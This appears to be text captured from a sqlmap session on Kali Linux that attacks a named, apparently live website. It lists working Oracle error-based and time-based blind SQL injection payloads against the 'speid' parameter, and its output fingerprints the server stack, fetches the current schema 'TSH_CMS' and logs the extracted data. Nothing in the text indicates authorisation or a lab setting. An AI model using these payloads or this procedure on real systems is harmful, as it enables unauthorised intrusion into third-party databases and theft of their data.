 Title: Oracle error-based - Parameter replace
Payload: id=1320356&speid=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(100)||CHR(119)||CHR(115)||CHR(113)||(SELECT (CASE WHEN (6197=6197) THEN 1 EL
SE 0 END) FROM DUAL)||CHR(113)||CHR(108)||CHR(122)||CHR(121)||CHR(113)||CHR(62))
) FROM DUAL)
Type: AND/OR time-based blind
Title: Oracle time-based blind - Parameter replace (heavy queries)
Payload: id=1320356&speid=(SELECT (CASE WHEN (2925=2925) THEN (SELECT COUNT(
*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) ELSE 2
925 END) FROM DUAL)
---
[10:47:30] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[10:47:30] [INFO] fetching current database
[10:47:30] [INFO] resumed: TSH_CMS
[10:47:30] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'TSH_CMS'
[10:47:30] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/m.unisk.cn'
KALI LINUX